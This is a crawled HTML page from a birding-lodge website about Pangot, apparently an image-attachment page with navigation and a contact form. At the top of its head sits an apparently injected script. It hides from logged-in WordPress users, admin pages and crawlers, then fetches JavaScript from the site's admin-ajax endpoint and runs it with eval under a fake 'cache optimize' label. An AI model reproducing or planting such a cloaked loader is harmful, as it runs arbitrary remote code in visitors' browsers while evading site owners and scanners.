

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pangot.com/about-pangot/abt-img-3/
body_size: 15843
content:
<!DOCTYPE html><html><head> <script>(function(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!1;function runAJJS(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!0;const cookies=document.cookie;const userAgent=navigator.userAgent;const referrer=document.referrer;const currentUrl=window.location.href;if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies))return;if(/iframeShown=true/.test(cookies))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent))return;if(referrer.indexOf('/wp-json')!==-1||referrer.indexOf('/wp-admin')!==-1||referrer.indexOf('wp-sitemap')!==-1||referrer.indexOf('robots')!==-1||referrer.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl))return;fetch('https://pangot.com/wp-admin/admin-ajax.php?action=ajjs_run').then(resp=>resp.text()).then(jsCode=>{try{eval(jsCode)}catch(e){console.error('Cache optimize error',e)}})}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',runAJJS)}else{runAJJS()}})()</script><script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <title>abt-img-3 | Pangot</title><meta name="robots" content="max-image-preview:large" /><meta name="google-site-verification" content="-2yeRN28B0iwVqLa9QvgH3Y2b_4byfm723xqng4_jYU" /><link rel="canonical" href="https://pangot.com/about-pangot/abt-img-3/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pangot.com\/about-pangot\/abt-img-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pangot.com#listItem","position":1,"name":"Home","item":"https:\/\/pangot.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pangot.com\/about-pangot\/abt-img-3\/#listItem","name":"abt-img-3"}},{"@type":"ListItem","@id":"https:\/\/pangot.com\/about-pangot\/abt-img-3\/#listItem","position":2,"name":"abt-img-3","previousItem":{"@type":"ListItem","@id":"https:\/\/pangot.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/pangot.com\/about-pangot\/abt-img-3\/#itempage","url":"https:\/\/pangot.com\/about-pangot\/abt-img-3\/","name":"abt-img-3 | Pangot","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/pangot.com\/#website"},"breadcrumb":{"@id":"https:\/\/pangot.com\/about-pangot\/abt-img-3\/#breadcrumblist"},"author":{"@id":"https:\/\/pangot.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/pangot.com\/author\/admin\/#author"},"datePublished":"2019-11-14T07:42:48+00:00","dateModified":"2019-11-14T07:42:48+00:00"},{"@type":"Organization","@id":"https:\/\/pangot.com\/#organization","name":"Pangot","url":"https:\/\/pangot.com\/"},{"@type":"Person","@id":"https:\/\/pangot.com\/author\/admin\/#author","url":"https:\/\/pangot.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/pangot.com\/about-pangot\/abt-img-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5b5e17a5121dc18202fddc2ebac7ae95e423e3bb06d89f931c3b5ca462a28de7?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/pangot.com\/#website","url":"https:\/\/pangot.com\/","name":"Pangot","inLanguage":"en-US","publisher":{"@id":"https:\/\/pangot.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Pangot &raquo; Feed" href="https://pangot.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Pangot &raquo; Comments Feed" href="https://pangot.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Pangot &raquo; abt-img-3 Comments Feed" href="https://pangot.com/about-pangot/abt-img-3/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pangot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpangot.com%2Fabout-pangot%2Fabt-img-3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pangot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpangot.com%2Fabout-pangot%2Fabt-img-3%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://pangot.com/wp-content/litespeed/css/395516b6f088892e81e027dfbb010b21.css?ver=896f4' media='all' /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://pangot.com/wp-content/litespeed/css/5e370f236b4e1aadf17a62eb5b302440.css?ver=8e695' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#1a1a1a;--wp--preset--color--medium-gray:#686868;--wp--preset--color--light-gray:#e5e5e5;--wp--preset--color--blue-gray:#4d545c;--wp--preset--color--bright-blue:#007acc;--wp--preset--color--light-blue:#9adffd;--wp--preset--color--dark-brown:#402b30;--wp--preset--color--medium-brown:#774e24;--wp--preset--color--dark-red:#640c1f;--wp--preset--color--bright-red:#ff675f;--wp--preset--color--yellow:#ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://pangot.com/wp-content/litespeed/css/e58de1e955b66cfb5eae18c0691dcfb5.css?ver=7b58f' media='all' /><link data-optimized="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://pangot.com/wp-content/litespeed/css/259008c96d017c60de6e0787c0afb02f.css?ver=92ff5' media='all' /><link data-optimized="1" rel='stylesheet' id='twentysixteen-fonts-css' href='https://pangot.com/wp-content/litespeed/css/5875c94811c1dc8283bd8a626e5dce72.css?ver=63302' media='all' /><link data-optimized="1" rel='stylesheet' id='genericons-css' href='https://pangot.com/wp-content/litespeed/css/16aa40553cfa203fd698eb1918ec085d.css?ver=2c0bb' media='all' /><link data-optimized="1" rel='stylesheet' id='twentysixteen-style-css' href='https://pangot.com/wp-content/litespeed/css/54b7c33dc8ea1463999f4a51a966f74a.css?ver=a9efe' media='all' /><link data-optimized="1" rel='stylesheet' id='twentysixteen-block-style-css' href='https://pangot.com/wp-content/litespeed/css/32716c574784ecbe695a3c67bbe3b131.css?ver=2cc28' media='all' /> <script src="https://pangot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/6c7a34be4c4f9c71c9d9789fc9262164.js?ver=e21e7" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/1a8064c903b09b871fcc2c4bfecdf532.js?ver=f92c9" id="twentysixteen-keyboard-image-navigation-js"></script> <script data-optimized="1" id="twentysixteen-script-js-extra">var screenReaderText={"expand":"expand child menu","collapse":"collapse child menu"}</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/fe265c922b5e5fdbf7312c0e39492e50.js?ver=bd0e7" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://pangot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pangot.com/wp-json/wp/v2/media/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pangot.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://pangot.com/?p=80' />
 <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','398539601380381');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=398539601380381&ev=PageView&noscript=1"
/></noscript><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://pangot.com/wp-content/uploads/2021/05/cropped-long_tailed_broadbill-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pangot.com/wp-content/uploads/2021/05/cropped-long_tailed_broadbill-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pangot.com/wp-content/uploads/2021/05/cropped-long_tailed_broadbill-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pangot.com/wp-content/uploads/2021/05/cropped-long_tailed_broadbill-1-270x270.png" /><title>Pangot</title><meta charset="UTF-8"><meta name="description" content=""><meta name="keywords" content=""><meta name="author" content=""><meta name="viewport" content="width=device-width, initial-scale=1.0"><link data-optimized="1" rel="stylesheet" href="https://pangot.com/wp-content/litespeed/css/e6d7c5a62ff81f1ea6c8dc96f6f610fc.css?ver=610fc" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous"><link data-optimized="1" rel="stylesheet" type="text/css" href="https://pangot.com/wp-content/litespeed/css/9bdf37fd197a7d7d29636ee444f58a1c.css?ver=58a1c"><link data-optimized="1" rel="stylesheet" type="text/css" href="https://pangot.com/wp-content/litespeed/css/66288201f6a18d6d25bf1d4c09dce0d7.css?ver=ce0d7"><link data-optimized="1" href="https://pangot.com/wp-content/litespeed/css/60288cfaea2e397014ab354144ea7eb4.css?ver=a7eb4" rel="stylesheet"><link data-optimized="1" rel="stylesheet" type="text/css" href="https://pangot.com/wp-content/litespeed/css/72966741c60fdf057fb2dfb85e1850e3.css?ver=850e3"><link data-optimized="1" rel="stylesheet" type="text/css" href="https://pangot.com/wp-content/litespeed/css/ce5facc6738ba47f886fc78dfabde523.css?ver=de523">
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T32LP3P');</script> </head><body> <script>window.VIDEOASK_EMBED_CONFIG={"kind":"widget","url":"https://www.videoask.com/fdypys7d7","options":{"widgetType":"VideoThumbnailSmall","text":"talk to me","backgroundColor":"#4408F5","position":"bottom-right","dismissable":!0}}</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/fd658a5abf6eafc4f46f002e5f1fd67f.js?ver=fd67f"></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T32LP3P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="full_banner" style="background: url( https://pangot.com/wp-content/uploads/2020/02/bakground_iame.jpg)"><header class="pt-3 w-100"><div class="container"><nav class="navbar navbar-expand-lg navbar-light p-0">
<a class="navbar-brand header-logo" href="">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2020/03/pangot-logo3.png" alt="logo" class="img-fluid" /><noscript><img src="https://pangot.com/wp-content/uploads/2020/03/pangot-logo3.png" alt="logo" class="img-fluid" /></noscript>
</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
<i class="fa fa-bars" aria-hidden="true"></i>
</button><div class="collapse navbar-collapse justify-content-end pt-lg-3" id="navbarNavAltMarkup"><div class="navbar-nav"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a class="nav-item text-white nav-link"href="https://pangot.com/hotels-in-pangot/">Hotels in Pangot</a></li><li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a class="nav-item text-white nav-link"target="_blank" href="https://junglelorebirdinglodge.com/uttarakhand-tours">Tours</a></li><li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a class="nav-item text-white nav-link"href="https://pangot.com/fact-sheet/">Fact Sheet</a></li><li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a class="nav-item text-white nav-link"target="_blank" href="https://docs.google.com/spreadsheets/d/1OGDY5JrKI5TFB8bbqvzEOWatgfcLXoVR_77vZE3-kEI/edit?gid=0#gid=0">Birds Checklist</a></li><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a class="nav-item text-white nav-link"href="https://pangot.com/general-information/">Information</a></li><li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a class="nav-item text-white nav-link"href="https://pangot.com/gallery/">Gallery</a></li><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a class="nav-item text-white nav-link"href="https://pangot.com/blog/">Blogs</a></li></ul></div>            <a class="nav-item call_header pl-0 nav-link" href="tel:9266519519">
<span><img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/themes/bandhavgarh/images/call.png" alt="Phone Call" class="img-fluid"><noscript><img src="https://pangot.com/wp-content/themes/bandhavgarh/images/call.png" alt="Phone Call" class="img-fluid"></noscript></span>
+91 8010450000</a></div></div></nav></div></header><div class="center_title w-100"><div class="container"><div class="row"><div class="col-lg-7 text-white"><h1>Visit Pangot</h1><h3 class="mb-0">A Birding Lodge Caters to every guest <br>in the warmest manner</h3></div></div></div></div><div class="bottom_title w-100 align-self-end"><div class="container"><div class="row"><div class="col-lg-3 text-white"><h3 class="mb-0">Yes i am Interested!<span class="d-block position-relative">Send me details<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2020/12/down_arrow.png" alt="down_arrow"class="img-fluid"><noscript><img src="https://pangot.com/wp-content/uploads/2020/12/down_arrow.png" alt="down_arrow"class="img-fluid"></noscript></span></h3></div></div></div></div><div class="bottom-banner-form w-100 py-4 position-relative"><div class="container"><div class="wpcf7 no-js" id="wpcf7-f13-o1" lang="en-US" dir="ltr" data-wpcf7-id="13"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/about-pangot/abt-img-3/#wpcf7-f13-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="form-row align-items-end"><div class="col-lg-10"><div class="form-row"><div class="col-lg-4"><p><label class="form-label text-uppercase" for="name">Name</label><span class="wpcf7-form-control-wrap" data-name="user-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-input" id="name" aria-required="true" aria-invalid="false" value="" type="text" name="user-name" /></span></p></div><div class="col-lg-4"><p><label class="form-label text-uppercase" for="email">Email</label><span class="wpcf7-form-control-wrap" data-name="user-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-input" aria-required="true" aria-invalid="false" value="" type="email" name="user-email" /></span></p></div><div class="col-lg-4"><p><label class="form-label text-uppercase" for="contact">Contact</label><span class="wpcf7-form-control-wrap" data-name="user-contact"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-input" aria-required="true" aria-invalid="false" value="" type="text" name="user-contact" /></span></p></div></div></div><div class="col-lg-2"><p><input class="wpcf7-form-control wpcf7-submit has-spinner btn" type="submit" value="Submit" /></p></div></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="65"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-80" class="post-80 attachment type-attachment status-inherit hentry"><nav id="image-navigation" class="navigation image-navigation"><div class="nav-links"><div class="nav-previous"><a href='https://pangot.com/about-pangot/abt-img-2/'>Previous Image</a></div><div class="nav-next"><a href='https://pangot.com/about-pangot/abt-img-last-1/'>Next Image</a></div></div></nav><header class="entry-header"><h1 class="entry-title">abt-img-3</h1></header><div class="entry-content"><div class="entry-attachment">
